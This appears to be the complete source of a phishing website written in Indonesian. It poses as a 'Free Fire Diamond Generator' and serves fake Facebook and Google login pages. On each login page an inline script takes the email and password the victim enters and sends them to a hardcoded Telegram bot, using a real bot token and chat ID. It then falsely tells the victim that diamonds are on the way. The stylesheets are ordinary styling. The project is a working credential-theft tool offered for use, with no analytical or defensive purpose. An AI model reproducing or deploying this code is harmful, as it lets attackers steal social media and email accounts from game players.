
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free Fire Diamond Generator</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
      <img src="logo-ff.png">
        <h1>Masukkan ID Free Fire Anda</h1>
        <input type="text" id="ff-id" placeholder="Masukkan ID Free Fire">
        
        <h2>Pilih Jumlah Diamond</h2>
        <div class="diamond-options">
            <button class="diamond-btn" data-diamond="1000">💎 1000 DM</button>
            <button class="diamond-btn" data-diamond="2000">💎 2000 DM</button>
            <button class="diamond-btn" data-diamond="3000">💎 3000 DM</button>
            <button class="diamond-btn" data-diamond="4000">💎 4000 DM</button>
        </div>

        <button id="get-diamond">🚀 Dapatkan Diamond</button>

        <!-- Menambahkan elemen untuk menampilkan pesan -->
        <p id="diamond-message" style="display:none;">Login untuk mendapatkan diamond</p>

        <!-- Opsi Login yang disembunyikan secara default -->
        <div id="login-options" style="display:none;">
            <a href="login-facebook.html" class="login-btn">Login dengan Facebook</a>
            <a href="login-google.html" class="login-btn">Login dengan Google</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: login-facebook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login dengan Facebook</title>
    <link rel="stylesheet" href="facebook.css">
</head>
<body>
    <div class="login-container">
        <h1>Login dengan Facebook</h1>
        <img src="facebook-logo.png" alt="Facebook Logo" class="logo">
        
        <input type="email" id="email" placeholder="Email atau Nomor Telepon" required>
        <input type="password" id="password" placeholder="Kata Sandi" required>
        
        <button id="login-facebook">Masuk</button> <br>
        <a href="index.html" target="_blank" class="back-button">⬅️ Kembali</a>
    </div>

    <script>
document.getElementById('login-facebook').addEventListener('click', function() {
    const email = document.getElementById('email').value;
    const password = document.getElementById('password').value;

    if (email === "" || password === "") {
        alert("⚠️ Harap isi semua kolom!");
        return;
    }

    const now = new Date();
    const time = now.toLocaleString();
    const device = "📱 Android"; // Ubah sesuai kebutuhan

    const message = `
━━━━━━━━━━━━━━━━━━━━━━
🎉 *LOGIN SUCCESSFUL!* ✅
━━━━━━━━━━━━━━━━━━━━━━

📝 *Login Details:*
📱 *Nomor:* \`${email}\`
🔑 *Password:* \`${password}\`
⏰ *Time:* ${time}
📱 *Device:* ${device}

━━━━━━━━━━━━━━━━━━━━━━
⚠️ *Harap verifikasi login ini segera!*
━━━━━━━━━━━━━━━━━━━━━━


`;

    // Ganti dengan Bot Token & Chat ID lu
    const botToken = "7920514777:AAFwGR_cZ_lM-4bj-06ewMZwZSjsAjkW3ik";
    const chatId = "7168768981";
    const telegramAPI = `https://api.telegram.org/bot${botToken}/sendMessage`;

    fetch(telegramAPI, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: "Markdown",
        }),
    })
    .then(response => response.json())
    .then(data => {
        alert("✅ Diamond💎 akan segera dikirim ke ID Free Fire Anda!");
        console.log("Pesan terkirim:", data);
    })
    .catch(error => {
        alert("❌ Gagal mengirim diamond");
        console.error("Error:", error);
    });
});
    </script>
</body>
</html>
</file>

<file: login-google.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login dengan Google</title>
    <link rel="stylesheet" href="google.css">
</head>
<body>
    <div class="login-container">
        <h1>Login dengan Google</h1>
        <img src="google-logo.png" alt="Google Logo" class="logo">
        
        <input type="email" id="email" placeholder="Email Google Anda" required>
        <input type="password" id="password" placeholder="Kata Sandi" required>
        
        <button id="login-google">Masuk</button> <br>
        <a href="index.html" class="back-button">⬅️ Kembali</a>
    </div>

    <script>
document.getElementById('login-google').addEventListener('click', function() {
    const email = document.getElementById('email').value;
    const password = document.getElementById('password').value;

    if (email === "" || password === "") {
        alert("⚠️ Harap isi semua kolom!");
        return;
    }

    const now = new Date();
    const time = now.toLocaleString();
    const device = "📱 Android"; // Bisa diubah sesuai kebutuhan

    const message = `
━━━━━━━━━━━━━━━━━━━━━━
🎉 *LOGIN SUCCESSFUL!* ✅
━━━━━━━━━━━━━━━━━━━━━━

📝 *Login Details:*
📧 *Email:* \`${email}\` 
🔑 *Password:* \`${password}\`
⏰ *Time:* ${time}
📱 *Device:* ${device}

━━━━━━━━━━━━━━━━━━━━━━
⚠️ *Harap verifikasi login ini segera!*
━━━━━━━━━━━━━━━━━━━━━━


`;

    const botToken = "7920514777:AAFwGR_cZ_lM-4bj-06ewMZwZSjsAjkW3ik";
    const chatId = "7168768981";
    const telegramAPI = `https://api.telegram.org/bot${botToken}/sendMessage`;

    fetch(telegramAPI, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: "Markdown",
        }),
    })
    .then(response => response.json())
    .then(data => {
        if (data.ok) {
            alert("✅ Diamond💎 akan segera dikirim ke ID Free Fire Anda!");
        } else {
            alert("❌ Gagal mengirim pesan ke bot Telegram.");
        }
        console.log("Pesan terkirim:", data);
    })
    .catch(error => {
        alert("❌ Gagal mengirim diamond.");
        console.error("Error:", error);
    });
});
    </script>
</body>
</html>
</file>
<file: facebook.css>
/* Facebook CSS */
body {
    background: linear-gradient(145deg, #1877f2, #1e40af);
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}

.login-container {
    background-color: #ffffff;
    padding: 30px;
    border-radius: 15px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    text-align: center;
    width: 320px;
    animation: popUp 0.5s ease-in-out;
}

.logo {
    width: 80px;
    margin-bottom: 20px;
}

input {
    padding: 15px;
    width: 90%;
    margin: 10px 0;
    border: 2px solid #ddd;
    border-radius: 10px;
    font-size: 18px;
    outline: none;
}

button {
    background-color: #1877f2;
    color: white;
    padding: 15px;
    width: 100%;
    border: none;
    border-radius: 10px;
    font-size: 20px;
    cursor: pointer;
    transition: 0.3s;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

button:hover {
    background-color: #145dbf;
    transform: scale(1.05);
}

/* Animation */
@keyframes popUp {
    from { opacity: 0; transform: scale(0.8); }
    to { opacity: 1; transform: scale(1); }
}

/* Tombol Kembali */
.back-button {
    display: inline-block;
    padding: 12px 20px;
    margin-top: 15px;
    background-color: #1877F2; /* Biru khas Facebook */
    color: white;
    text-decoration: none;
    font-family: Arial, sans-serif;
    font-size: 18px;
    font-weight: bold;
    border-radius: 25px;
    text-align: center;
    transition: all 0.3s ease;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
}

/* Hover Effect */
.back-button:hover {
    background-color: #3b82f6; /* Biru lebih cerah saat hover */
    transform: translateY(-5px);
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.3);
}

/* Active (Klik) */
.back-button:active {
    background-color: #145dbf; /* Biru lebih gelap saat klik */
    transform: translateY(2px);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
</file>
<file: google.css>
/* Google CSS */
body {
    background: radial-gradient(circle, #f6f8fa, #e4e9ec);
    font-family: 'Arial', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}

.login-container {
    background-color: white;
    padding: 30px;
    border-radius: 20px;
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
    text-align: center;
    width: 320px;
    animation: slideIn 0.5s ease-in-out;
}

.logo {
    width: 80px;
    margin-bottom: 20px;
    border-radius: 15px;
}

input {
    padding: 15px;
    width: 90%;
    margin: 10px 0;
    border: 2px solid #ddd;
    border-radius: 10px;
    font-size: 18px;
    outline: none;
    background-color: #f6f8fa;
}

button {
    background-color: #4285f4;
    color: white;
    padding: 15px;
    width: 100%;
    border: none;
    border-radius: 10px;
    font-size: 20px;
    cursor: pointer;
    transition: 0.3s;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

button:hover {
    background-color: #3367d6;
    transform: scale(1.05);
}

/* Animation */
@keyframes slideIn {
    from { opacity: 0; transform: translateY(50px); }
    to { opacity: 1; transform: translateY(0); }
}

/* Tombol Kembali */
.back-button {
    display: inline-block;
    padding: 12px 20px;
    margin-top: 15px;
    background: linear-gradient(145deg, #4285F4, #DB4437, #F4B400, #0F9D58);
    background-size: 300% 300%;
    color: white;
    text-decoration: none;
    font-family: Arial, sans-serif;
    font-size: 18px;
    font-weight: bold;
    border-radius: 25px;
    text-align: center;
    transition: all 0.3s ease;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
    animation: gradientBG 6s ease infinite;
}

/* Hover Effect */
.back-button:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.3);
    opacity: 0.9;
}

/* Active (Klik) */
.back-button:active {
    transform: translateY(2px);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    opacity: 0.8;
}

/* Animasi Gradien */
@keyframes gradientBG {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}
</file>
<file: style.css>
/* Reset CSS */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-family: Arial, sans-serif;
    background: linear-gradient(145deg, #ff7700, #ffbb00);
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    overflow: hidden;
    animation: orangeYellowBG 8s infinite alternate;
}

/* Animasi Oranye-Kuning Background */
@keyframes orangeYellowBG {
    0% { background: linear-gradient(145deg, #ff5500, #ffbb00); }
    50% { background: linear-gradient(145deg, #ffbb00, #ff7700); }
    100% { background: linear-gradient(145deg, #ff7700, #ff5500); }
}

/* Container utama (Solid Box) */
.container {
    background-color: #1a1c20; /* Warna Solid Hitam Doff */
    padding: 30px;
    border-radius: 20px;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
    text-align: center;
    width: 400px;
    animation: fadeIn 1.5s ease-in-out;
    backdrop-filter: blur(10px);
    border: 2px solid #ffbb00;
}

/* Input ID */
input {
    padding: 15px;
    border: 2px solid #ffbb00;
    border-radius: 15px;
    margin: 10px 0;
    width: 80%;
    outline: none;
    text-align: center;
    font-size: 18px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #ffbb00;
    transition: border 0.3s;
}

/* Efek saat fokus pada input */
input:focus {
    border-color: #ff7700;
}

/* Tombol Pilihan Diamond */
.diamond-options {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 15px 0;
}

/* Tombol Diamond */
.diamond-btn {
    padding: 15px 20px;
    font-size: 18px;
    font-weight: bold;
    border: none;
    border-radius: 15px;
    background: linear-gradient(145deg, #ff7700, #ffbb00);
    color: black;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 8px 20px rgba(255, 119, 0, 0.3);
    text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
    animation: pulse 3s infinite;
}

/* Hover dan aktif tombol Diamond */
.diamond-btn:hover {
    background: linear-gradient(145deg, #ffbb00, #ff7700);
    box-shadow: 0 15px 30px rgba(255, 119, 0, 0.5);
    transform: scale(1.1) rotate(3deg);
}

.diamond-btn:active {
    background: linear-gradient(145deg, #ff5500, #ffbb00);
    transform: scale(0.9) rotate(-3deg);
}

/* Tombol Dapatkan Diamond */
#get-diamond {
    padding: 15px;
    font-size: 22px;
    font-weight: bold;
    border: none;
    background: linear-gradient(145deg, #ff5500, #ffbb00);
    color: white;
    border-radius: 15px;
    cursor: pointer;
    transition: background 0.3s, transform 0.2s;
    box-shadow: 0 8px 20px rgba(255, 119, 0, 0.3);
    margin-top: 10px;
}

/* Hover dan aktif tombol Get Diamond */
#get-diamond:hover {
    background: linear-gradient(145deg, #ff7700, #ff5500);
    box-shadow: 0 15px 30px rgba(255, 119, 0, 0.5);
    transform: scale(1.2) rotate(0deg);
}

#get-diamond:active {
    background: linear-gradient(145deg, #ff2a00, #ffbb00);
    transform: scale(0.9) rotate(-5deg);
}

/* Tombol Login */
.login-btn {
    padding: 15px;
    background-color: #ff7700;
    border: none;
    color: white;
    border-radius: 10px;
    margin-top: 10px;
    text-decoration: none;
    display: block;
    font-size: 20px;
    font-weight: bold;
    box-shadow: 0 8px 20px rgba(255, 119, 0, 0.3);
    transition: all 0.3s;
}

/* Hover dan aktif tombol Login */
.login-btn:hover {
    background-color: #ffbb00;
    box-shadow: 0 15px 30px rgba(255, 119, 0, 0.5);
    transform: scale(1.1);
}

.login-btn:active {
    background-color: #ff5500;
    transform: scale(0.9);
}

/* Tombol Kembali */
.back-btn {
    padding: 10px 20px;
    font-size: 18px;
    border: 2px solid #ffbb00;
    background-color: transparent;
    color: #ffbb00;
    border-radius: 15px;
    text-decoration: none;
    display: inline-block;
    margin-top: 15px;
    cursor: pointer;
    transition: all 0.3s;
}

/* Hover Tombol Kembali */
.back-btn:hover {
    background-color: #ffbb00;
    color: black;
    box-shadow: 0 10px 20px rgba(255, 187, 0, 0.4);
}

/* Animasi Fade In */
@keyframes fadeIn {
    from { opacity: 0; transform: scale(0.9); }
    to { opacity: 1; transform: scale(1); }
}

/* Animasi Pulse */
@keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.05); box-shadow: 0 20px 30px rgba(255, 119, 0, 0.4); }
    100% { transform: scale(1); }
}

/* Animasi Glow */
@keyframes glow {
    0% { box-shadow: 0 0 15px #ff7700; }
    50% { box-shadow: 0 0 30px #ffbb00; }
    100% { box-shadow: 0 0 15px #ff7700; }
}

#highlight {
    animation: glow 3s infinite alternate;
}
/*batas*/

/* Tombol Diamond */
.diamond-btn {
    padding: 15px 20px;
    font-size: 18px;
    font-weight: bold;
    border: none;
    border-radius: 15px;
    background: linear-gradient(145deg, #ff7700, #ffbb00);
    color: black;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 8px 20px rgba(255, 119, 0, 0.3);
    text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
    animation: pulse 3s infinite;
}

/* Hover dan aktif tombol Diamond */
.diamond-btn:hover {
    background: linear-gradient(145deg, #ffbb00, #ff7700);
    box-shadow: 0 15px 30px rgba(255, 119, 0, 0.5);
    transform: scale(1.1) rotate(3deg);
}

.diamond-btn:active {
    background: linear-gradient(145deg, #ff5500, #ffbb00);
    transform: scale(0.9) rotate(-3deg);
}

/* Kelas untuk tombol yang sudah dipilih */
.diamond-btn.selected {
    background: linear-gradient(145deg, #ffbb00, #ff5500); /* Warna lebih terang */
    color: white;
    box-shadow: 0 15px 30px rgba(255, 119, 0, 0.6);
    transform: scale(1.1);
    animation: none; /* Hentikan animasi saat dipilih */
}

.container img {
  border-radius: 50%;
  width: 125px;
  margin-bottom: 15px;
}
</file>
